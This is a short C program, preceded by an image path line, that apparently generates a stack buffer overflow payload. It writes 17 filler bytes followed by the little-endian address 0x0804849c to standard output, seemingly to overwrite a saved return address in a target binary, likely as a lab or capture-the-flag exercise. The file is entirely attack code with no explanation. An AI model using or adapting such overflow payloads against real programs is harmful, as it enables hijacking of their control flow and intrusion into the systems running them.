 #include <stdio.h>
#include <string.h>
int main()
{
char buf[200];
strcpy(buf, "abcdeabcdeabcdeab"); // 17bytes
buf[17]=0x9c;
buf[18]=0x84;
buf[19]=0x04;
buf[20]=0x08;
write(1, buf, 21);
return 0;
}